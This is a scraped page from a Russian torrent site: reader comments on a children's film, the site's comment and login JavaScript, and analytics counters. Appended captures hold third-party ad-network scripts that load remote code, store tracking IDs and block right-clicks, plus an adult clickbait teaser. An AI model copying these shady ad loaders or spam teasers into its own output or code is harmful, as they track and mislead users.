/>Фильм красивый, высокохудожественный. Мы, взрослые, с удовольствием посмотрели. <br />Обычные дети , наверное, заскучают (те, что до 10-11 лет, наверняка)<br /><br /></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 558718-post-wrap pt_20428 s_not_allowed" id="po_1946363"><div class='post-profile'><noindex><a href='/user/profile/view/558718/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Павел Ш</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/id/en/pavel-sh.jpg' alt='' border=0><div class='user_karma' obj_id='558718'><div class='good' title='Улучшить карму'>+55</div><div class='bad' title='Ухудшить карму'>-64</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='558718' cn=''></center></div><div class='post-info'><a name='1946363'></a><b class='post_date' post_date='06/03/2013 22:02:47 GMT+0200'>03 Июнь 2013 22:02</b><div class='post-nav post_controll' obj_id='1946363'><noindex><div class="comment_karma" obj_id="1946363"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Советую всем посмотреть этот фильм 5</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 519708-post-wrap pt_20428 s_not_allowed" id="po_1943273"><div class='post-profile'><noindex><a href='/user/profile/view/519708/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>X7XXX</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/xt/er/x7xxx.jpg' alt='' border=0><div class='user_karma' obj_id='519708'><div class='good' title='Улучшить карму'>+14</div><div class='bad' title='Ухудшить карму'>-6</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='519708' cn=''><a href='/user/profile/view/519708/' target="_blank" title='посмотреть рекомендации пользователя X7XXX' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='1943273'></a><b class='post_date' post_date='05/31/2013 12:24:18 GMT+0200'>31 Май 2013 12:24</b><div class='post-nav post_controll' obj_id='1943273'><noindex><div class="comment_karma" obj_id="1943273"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>ВЕЛИКОЛЕПНО !<br />Я давно не получал такого удовольствия от детского фильма. Столько хороших актёров, отличный режиссёр и прекрасная операторская работа просто не могут не дать в результате хорошую, добрую картину. <br />К сожалению, нигде в посте не указано, что продюссером картины выступил Джонни Дэпп.</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 298451-post-wrap pt_20428 s_not_allowed" id="po_1930185"><div class='post-profile'><noindex><a href='/user/profile/view/298451/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Rikonika</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/xi/ck/rikonika.jpg' alt='' border=0><div class='user_karma' obj_id='298451'><div class='good' title='Улучшить карму'>+5</div><div class='bad' title='Ухудшить карму'>-5</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='298451' cn=''><a href='/user/profile/view/298451/' target="_blank" title='посмотреть рекомендации пользователя Rikonika' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='1930185'></a><b class='post_date' post_date='05/20/2013 11:16:55 GMT+0200'>20 Май 2013 11:16</b><div class='post-nav post_controll' obj_id='1930185'><noindex><div class="comment_karma" obj_id="1930185"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Для семейного просмотра с детьми в самый раз </blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 298451-post-wrap pt_20428 s_not_allowed" id="po_1930182"><div class='post-profile'><noindex><a href='/user/profile/view/298451/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Rikonika</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/xi/ck/rikonika.jpg' alt='' border=0><div class='user_karma' obj_id='298451'><div class='good' title='Улучшить карму'>+5</div><div class='bad' title='Ухудшить карму'>-5</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='298451' cn=''><a href='/user/profile/view/298451/' target="_blank" title='посмотреть рекомендации пользователя Rikonika' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='1930182'></a><b class='post_date' post_date='05/20/2013 11:15:16 GMT+0200'>20 Май 2013 11:15</b><div class='post-nav post_controll' obj_id='1930182'><noindex><div class="comment_karma" obj_id="1930182"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> mirage23 </b> пишет: </em></div><blockquote>фильм неплохой на 4ку. минус в том ну ооочень уж все затянуто.</blockquote><br /><br />Действительно, и фильм хороший, и сюжет интересен, и снято прекрасно. Но уж очень иногда хочется прокрутить вперёд и покончить с этой историей. От меня тоже твёрдая 4ка! </blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div></div><script>var comments_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script>
	</div>
	<div class='margin' id='open_section_margin'>
		<center><div class='button gren_search' id='open_section'>Показать еще комментарии</div></center>
		<br/>
		<br/>
	</div>
	
	



<div class='margin'><div class='generic_comments_add extra_add'>Добавить Сообщение</div></div>


<div class="float_left margin">
	Сообщений 402
</div>
<div class="float_right margin">
	<a target="_blank" href="/topic/1/20428/">Перейти к обсуждению</a>
</div>


<div class='clear'></div>

<link type="text/css" href="http://media5.cdnbase.com/media/markitup/skins/simple/style.css" media="screen" rel="stylesheet" />
<link type="text/css" href="http://media5.cdnbase.com/media/markitup/sets/bbcode/style4.css"  media="screen" rel="stylesheet" />
<script type="text/javascript" src="http://media5.cdnbase.com/media/markitup/jquery.markitup.v2.js"></script>
<script type="text/javascript" src="http://media5.cdnbase.com/media/markitup/sets/bbcode/set4.js"></script>



<script type="text/javascript">


var IS_LOCKED = false;



var generic_authorization = true

console.log('generic_authorization', generic_authorization);

var generic_comment_loaded = false;
var generic_comment = false;
var page_next = '6';
var generic_perms = perms;


var is_friends_comment = false;
var friends_comment_page = 0;
// отрисовка контролов для загруженных сообщений 
topic_id =  20428;
topic_url = '/topic/1/20428/';
initial_json = {'topic_id':topic_id,'count':402, 'preloaded':true };
load_generic_post_complete (initial_json, '#object_wraper');
current_page = '5';




if ( $('.hidden-section').length > 0 ){
	$('#open_section').click(function() {


		if ( $('.hidden-section').length > 0 ){

			$('.hidden-section').first().removeClass( "hidden-section" ).slideDown( "slow" );
		}

		// если последняя секция пустая удаляем ее
		if ( $('.hidden-section').first().children().length < 1 ){

			$('.hidden-section').first().remove();
		}

		if ( $('.hidden-section').length < 1 ){
			if (page_next!='None'){
				$('#open_section').unbind( "click" );
				$('#open_section').click(load_url_section);
			}else{
				$('#open_section_margin').remove();
			}
		}

	});

}else{
	$('#open_section_margin').remove();
}



function init_friends_comment() {
	if (friends_comment_page == 0) {
		friends_comment_page=1;
		load_url_section ();
	}
}


function load_friends_page() {
	friends_comment_page = $(this).attr('page')
	load_url_section ();

	return false;
}


function load_url_section () {
	
	if (!IS_AUTHENTICATED  && generic_authorization){
		open_login_dialog('Просматривать комментарии могут только зарегистрированные пользователи');
	}
	
	

	if (is_friends_comment==false){
		url = ""+"/"+"film"+"/"+"hranitel-vremeni"+"/"+""+page_next+".html";

		section_id = "section_"+page_next;

		$('<hr/>').appendTo('#object_wraper');
		$('<div id="'+section_id+'"><br/><br/><center class="loading"><big>Загрузка...<big></center></div><br/><br/>').appendTo('#object_wraper');

	} else {
		url = ""+"/"+"film"+"/"+"hranitel-vremeni"+"/"+""+friends_comment_page+".html?order=friends";

		root = $('#freands_comments_wraper');
	}

	info_toolbox_show (ms_43);






	$.ajax({
		url: url,
		dataType: 'json',
		cache: false,
		success:function(json, status) {

			if (json.error){
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}else{
				if (is_friends_comment==false){
					section_id="section_"+page_next;
					root = $('#'+section_id);
					root.hide().html(json.content).slideDown( "slow" );

					if (json.page_next ){
						page_next = json.page_next;
					}else{
						$('#open_section').remove();
					}
				}else{
					root.html(json.content);

					// Перерисовка пейджинга
					friends_comment_page = json.current_page;
					$('.freands_paginator_count').html(json.count);

					$('.freands_paginator_pages').html('');

					if (json.page_prev ){
						$('.freands_paginator_pages').append("<li class='page_prev float_left'><a href='"+json.page_url_prefix+json.page_prev+json.page_url_postfix+"' page='"+json.page_prev+"'><em></em></a></li>");
					} else {
						$('.freands_paginator_pages').append("<li class='page_prev float_left'><em></em></li>");
					}

					$.each(json.pages, function(index, value) {
						if (value == json.current_page){
							$('.freands_paginator_pages').append("<li><b>"+value+"</b></li>");
						}else if ( value ){
							$('.freands_paginator_pages').append("<li><a id='freands_paginator_page_"+value+"' href='"+json.page_url_prefix+value+json.page_url_postfix+"' page='"+value+"'>"+value+"</a></li>");
						}else{
							$('.freands_paginator_pages').append("<li>· · ·</li>");
						}
					});

					if (json.page_next ){
						$('.freands_paginator_pages').append("<li class='page_next float_right'><a  href='"+json.page_url_prefix+json.page_next+json.page_url_postfix+"' page='"+json.page_next+"'><em></em></a></li>");
					} else {
						$('.freands_paginator_pages').append("<li class='page_next float_right'><em></em></li>");
					}


					$('.freands_paginator_pages a').click( load_friends_page );

				}
				// Вызываем обработчик результата
				load_generic_post_complete(json,root);

			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});
	return false;
}



function render_info (text) {
	$('.generic_comments_add').replaceWith( '<div class="ui-state-highlight"><p><span class="ui-icon ui-icon-locked"></span>'+text+'</p></div>' );
}

$(function() {

	$('#friends_comment').show();

	if (SITE_READONLY){
		render_info('<strong>На сайте ведутся работы</strong>, добавление комментариев временно недоступно');
	}else if (IS_LOCKED) {
		render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
	}else{
		// Создаем диалог
		generic_comment_create_dialog()

		// инициализация кнопок

		$( ".generic_comments_add").css('width','100%').button();

		$( ".generic_comments_add").click(function() {
			if ( !IS_AUTHENTICATED ){
				open_login_dialog('Оставлять комментарии могут только зарегистрированные пользователи');
			}else if( $.inArray('no_post_add', generic_perms )==-1){
				generic_comment.dialog('open');
				if (!generic_comment_loaded){
					generic_comment_loaded=true;
					load_generic_comment();
				}
			}else{
				denied_dialog.dialog('open');
			}
		});
	}
});





// Загрузка пустой формы добавления комментария
function load_generic_comment(){
	$.ajax({
		url: '/'+'generic'+'/'+'comments'+'/'+'17'+'/'+'21462'+'/'+'add/',
		dataType: 'json',
		data:{},
		cache: false,
		success:function(json, status) {


			// загрузка формы
			if (json.status=='is_locked' ) {
				render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
				$("#generic_comment").dialog( "close" );
			}else if (json.status=='error' ) {
				render_info(json.content);
				$("#generic_comment").dialog( "close" );
			}else{
				$('#generic_comment').html(json.content);
				if (json.info!='') {
					$('#generic_comment').append('<div class="ui-state-highlight margin"><p>'+json.info+'</p></div>');
				}
				init_generic_comment();
			}

		},
	});
	return false;
}


// Создание окна диалога
function generic_comment_create_dialog(){


	generic_comment = $( "<div id='generic_comment' title='Добавить Сообщение'>...</div>" )
	.appendTo( "body" )
	.dialog({
		autoOpen: false,
		width: 730,
		modal: true,
		draggable: false,
		resizable: false,

		minHeight: 350,

		position: {
			my: "center",
			at: "center",
			of: window,
			collision: "fit",
			// Ensure the titlebar is always visible
			using: function( pos ) {

				var pos1 = {
					'top':pos['top']-window.scrollY,
					'left':pos['left']-window.scrollX,
					'position':'fixed'
				};
			//	console.log( 'dialog position ',pos, 'to',pos1  );
				if ( pos1['top'] < 0 )pos1['top']=0;
				if ( pos1['left'] < 0 )pos1['left']=0;
				$( this ).css( pos1 );
			}
		},


		buttons: [
				{ text: "Добавить комментарий",	icons: { primary: 'ui-icon-plus' }, 	click: send_generic_comment }
				// ,{ text: "Отменить", 		 	icons: { primary: 'ui-icon-refresh'} ,	click: function() { $( this ).dialog( "close" ); }}
		],
		open: function( event, ui ) {
			// Растягиваем кнопку до размеров окна
			$('.ui-dialog-buttonset, button:eq( 1 )',$(event.target).parents('.ui-dialog')).css('width','100%');
		}
	});
}

// Выбор группы смайлов
function render_smilies_group(){
	obj = $(this);
	from = obj.attr('from');
	to = obj.attr('to');

	$('#smilies_id_post_text_table td').removeClass('smilies-wrap');
	obj.addClass('smilies-wrap');

	$('#smilies_id_post_text' ).empty( );
	for (I=from; I<=to; I++){
		$('<a href="#" title=":smile'+I+':"><img alt=":smile'+I+':" src="http://media5.cdnbase.com/media/images/smiles/smile'+I+'.gif"/></a> ').click(function() {
			emoticon = $(this).attr("title")+' ';

			$("#id_post_text").focus();

			$.markItUp( { replaceWith:emoticon } );
			return false;
		}).appendTo( '#smilies_id_post_text' );
	}
	$('#smilies_id_post_text' ).css({'width':'185px'});
	return false;
}


// Отрисовка групп смайлов
function init_smilies_group (box,group,from,to){


	return $("<td from="+from+" to="+to+"><img src='"+MEDIA_URL+"images/smiles/groups/group"+group+".gif'/></td>")
	.click( render_smilies_group ).appendTo(box);
}

// Отрисовка формы и её элементов
function init_generic_comment(){


	var sendForm = $( "#sendForm" );
	$('input',sendForm).add('textarea',sendForm).add('select',sendForm).addClass("text ui-widget-content ui-corner-all");

	// инициализация и настройка редактора в диалоге добавления сообщения

	$("#id_post_text").attr('autofocus',true);
	$("#id_post_text",			$("#generic_comment")).markItUp(mySettings);

	$("#id_captcha_1",			$("#generic_comment")).attr("autocomplete", "off");

	$("#preview_id_post_text").click(function() {
		$("#id_post_text").preview();
		return false;
	});

	if($.inArray('own_post_delete'		,generic_perms)!==-1){
		$('.own_post_delete').show();
	}

	if($.inArray('post_add_image'		,generic_perms)==-1){
		$('.markItUpButton5').hide();
		$('.markItUpButton7').hide();
	}

	// Отрисовка смайлов
	var smilies_box = $("#smilies_id_post_text_table");
	_box=$("<tr>").appendTo(smilies_box);
	init_smilies_group (_box,  1,   1,  24).click(); // Сразу вибираем первый
	init_smilies_group (_box,  2,  25,  44);
	init_smilies_group (_box,  3,  45,  64);
	init_smilies_group (_box,  4,  65,  83);
	init_smilies_group (_box,  5,  84, 106);
	init_smilies_group (_box,  6, 107, 126);
	init_smilies_group (_box,  7, 127, 146);

	_box=$("<tr>").appendTo(smilies_box);
	init_smilies_group (_box,  8, 147, 167);
	init_smilies_group (_box,  9, 168, 191);
	init_smilies_group (_box, 10, 192, 211);
	init_smilies_group (_box, 11, 212, 231);
	init_smilies_group (_box, 12, 232, 251);
	init_smilies_group (_box, 13, 252, 272);
	init_smilies_group (_box, 14, 273, 313);

	captcha_refresh_init();
}





// Добавление нового комментария
function send_generic_comment(){
	//Проверка заполненности полей - чтобы не гонять пустую форму
	$('.errorlist', $("#generic_comment") ).remove();
	var bValid = true;
	bValid = check_post_text() && bValid;
	bValid = check_captcha() && bValid;
	if ( bValid ) {
		var post_text = $('#id_post_text').val();
		var status = $('input[name="status"]:checked').val();
		var legal_status = $('input[name="legal_status"]:checked').val();
//		console.log('send_generic_comment3 status', status, legal_status);
		$.ajax({
			type: 'POST',
			url: '/'+'generic'+'/'+'comments'+'/'+'17'+'/'+'21462'+'/'+'add'+'/',
			dataType: 'json',
			data:{
				'post_text':post_text,
				'captcha_1':$('#id_captcha_1').val(),
				'captcha_0':$('#id_captcha_0').val(),
				'status':status,
				'legal_status':legal_status,
				'return_comment':true,
			},
			cache: false,
			success:function(json, status) {
				if (json.status=='ok'){
					// закрываем диалог
					$("#generic_comment").dialog( "close" );
					// отмечаем что при следующем открытии форма должна перегрузится
					generic_comment_loaded=false;
					// и перегружаем секцию комментариев
					$('html, body').animate({scrollTop: $("#object_wraper").offset().top-100 }, 1000);

					// если мультипост удаляю сначала. чтобы конфликтов с ид не было
					if (json.multipost_id) {
						$('#po_'+json.multipost_id).remove();
					}

					// подгружаем новые комментарии
					if (json.return_comment){
						if (is_friends_comment){
							_To = '#freands_comments_wraper';
						}else{
							_To = '#object_wraper';
						}

						var root_id = '.added_section';
						var root = $('<div class="added_section"></div>').prependTo( _To ).hide().html(json.return_comment);

						fix_image_width(root,limit_image_width);
						init_render_youtube(root);
						// инициализация кармы, сначала удаляем, чтобы не было повторов
						$(".user_karma div", root ).unbind( "click" );
						$(".user_karma div", root ).click( user_karma_update );

						// управление сообщениями
						allowed_generic_controls(root_id, false);
						root.removeClass( "added_section" ).append('<div>').slideDown( "slow" );
					}


				}else if (json.status=='is_locked' ) {
					render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
					$("#generic_comment").dialog( "close" );

				}else if (json.status=='banned' ) {
					// аккаунт был забанен
					$("#generic_comment").dialog( "close" );
					$('#denied_dialog').dialog('open');
					generic_perms.push('no_post_add');

				}else if (json.status=='perms') {
					// недостаточно прав
					$("#generic_comment").dialog( "close" );
					$('#denied_dialog').dialog('open');
					generic_perms.push('no_post_add');

				}else{
					// перерисовка формы
					$('#generic_comment').html(json.content);
					// fix - непонятный глюк с потерей всех данных
					if ($('#id_post_text').val().length < 1 ){ $('#id_post_text').val( post_text ); }
					init_generic_comment();
				}
			},
			error:function(xhr, str) {
				$('#post_error').html('<ul class="errorlist"><li>'+ms_4+' <code>'+ xhr.status+'-'+xhr.statusText+'</code></li><li>'+ms_5+'</li></ul>');
			}
		});
		//$( this ).dialog( "close" );
	}else{

		$('.errorlist', $("#generic_comment") ).effect("highlight", {}, 500);
	}
}

function check_post_text( ) {
	if ( $('#id_post_text').val().length < 1 ) {
		$('#post_error').html('<ul class="errorlist"><li>Обязательное поле.</li></ul>');
		return false;
	} else {
		return true;
	}
}

function check_captcha( ) {
	if ( $('#id_captcha_1').length > 0 ) {
		if ( $('#id_captcha_1').val().length < 1 ) {
			$('#captcha_error').html('<ul class="errorlist"><li>Обязательное поле.</li></ul>');
			return false;
		} else {
			return true;
		}
	} else {
		return true;
	}
}


// Завершена Фоновая зарагрузка списка сообщений
function load_generic_post_complete (json, root_id) {

	fix_image_width($(root_id),limit_image_width); // limit_image_width по умолчанию 600, но можно изменить в коде перед отрисовкой comments_tab.html
	init_render_youtube($(root_id));
	// инициализация кармы
//	$(".user_karma div", $(root_id) ).unbind( "click", user_karma_update );
//	$(".user_karma div", $(root_id) ).click( user_karma_update  );

	// управление сообщениями
	topic_id = json.topic_id;
	allowed_generic_controls(root_id,('preloaded' in json));

	if($.inArray('post_edit',perms)==-1){	$('.post-wrap.is_hidden', $(root_id)).hide();}
	if($.inArray('is_authenticated',perms)!==-1){	$('.'+USER_ID+'-post-wrap.is_hidden', $(root_id)).show();	}

	if (json.count <1){		$('.extra_add').hide();
	}else{					$('.extra_add').show(); }

	if (json.count <16){	$('#open_section').parent('.wrap').hide(); }

}


</script>

 	
		</div>

		<div id="tab_friends_comment" class='hidden'>
			<div class='margin'><div class='generic_comments_add '>Добавить Сообщение</div></div>

<div class='fix-width'></div><ul class='paginator freands_paginator_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul><div class='fix-width'></div><div class="float_right">Cообщений друзей: <strong class='freands_paginator_count'>0</strong>.</div><div class='fix-width'></div>

<div id ="freands_comments_wraper" >
	загрузка
</div>

<div class='fix-width'></div><ul class='paginator freands_paginator_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul><div class='fix-width'></div><div class="float_right">Cообщений друзей: <strong class='freands_paginator_count'>0</strong>.</div><div class='fix-width'></div>

<div class='margin'><div class='generic_comments_add  extra_add'>Добавить Сообщение</div></div>

<div class="float_right margin">
	<a target="_blank" href="/topic/1/20428/?mode=friends">Перейти к обсуждению</a>
</div>

<div class='clear'></div>
 	

		</div>


		<div id="tab_review">
			

<br/><br/>По вашему запросу рецензий не найдено<br/><br/>


<div class='review_add margin'>
	<div class='review-add-button'>Добавить рецензию</div>
</div>
					
		</div>

		<!--
		<div id="tab_anonces">
		Расписание сеансов
		</div>
		-->

	</div>

</div>



				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	
<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->

</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="W8ypXCLnEzc0ANV61f5zpyduojHMkjvCD4WRM5wNXvL91DxHJItvxPsFxrf19IF2"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1768853765-66f57914a8d9c14184af00008e174544240d3572;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/machine/story.js?26930&mode=list&u=null&r=0.04168614746291688
body_size: 657
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMjA4OTVfMTNfMTc2ODg1MzE3MDg5MTQxODMxNzZfMjBfMy4xNi4yMTUuOTReYjU3NDZkZjBkYmE3ZDdhNzdlY2NlYWFlZDNkNGQ0MmNeMjMuMS4xOS4yMDI2','//cs09.ipmainbl.com/content/61418/3525430.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs09.ipmainbl.com/content/61418/3525430.webp','0','//cs09.ipmainbl.com/content/61418/3525430_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17688531708914183176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/common/strong.js?25089&u=null&a=0.15933927607959308
body_size: 10999
content:
	function eb64e3589b_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeb64e3589b(teasers) {
		if (document.getElementById('eb64e3589b')) {
			document.getElementById('eb64e3589b').innerHTML = "";
			document.getElementById('eb64e3589b').classList.add('no-pop');
			
			
			document.getElementById('eb64e3589b').setAttribute("onclick", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmouseup", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmousedown", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("oncontextmenu", "return false");
			
			
			var eb64e3589b_place = document.getElementById('eb64e3589b');

			var eb64e3589b_table = document.createElement('table');
			eb64e3589b_table.cellPadding = "0";
			eb64e3589b_table.cellSpacing = "3";
			eb64e3589b_table.style.borderSpacing = "3px";
			eb64e3589b_table.style.borderCollapse = "inherit";
			eb64e3589b_table.style.width = "100%";
			eb64e3589b_table.style.margin = "0 auto";
			eb64e3589b_table.style.textAlign = "center";
			eb64e3589b_table.style.backgroundColor = "transparent";
			eb64e3589b_table.style.border = "1px solid #7b7b7b";
			eb64e3589b_table.style.borderRadius = "0px";
			eb64e3589b_table.style.tableLayout = "fixed";
			eb64e3589b_table.align = "center";
			eb64e3589b_place.appendChild(eb64e3589b_table);

			i = 0; 
			for (let l = 0; l < 4; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eb64e3589b_tr = document.createElement('tr');
				eb64e3589b_table.appendChild(eb64e3589b_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eb64e3589b_td = document.createElement('td');
					eb64e3589b_td.id = "eb64e3589b_c_"+i;
					if (teasers[i][6] == "1"){
						eb64e3589b_td.style.border = "1px solid #df6f78";
						eb64e3589b_td.style.backgroundColor = "#fdf8e5";
					} else {
						eb64e3589b_td.style.border = "1px solid #7b7b7b";
						eb64e3589b_td.style.backgroundColor = "transparent";
						eb64e3589b_td.setAttribute("onmouseover", "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
						eb64e3589b_td.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eb64e3589b_td.style.padding = "5px";
					eb64e3589b_td.style.borderRadius = "0px";
					eb64e3589b_td.style.textAlign = "center";
					eb64e3589b_td.style.verticalAlign = "top";
					eb64e3589b_td.align = "center";
					eb64e3589b_td.width = "100%";
					eb64e3589b_tr.appendChild(eb64e3589b_td);

					var eb64e3589b_teaser = document.createElement('a');
					eb64e3589b_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eb64e3589b_teaser.target = "_blank";
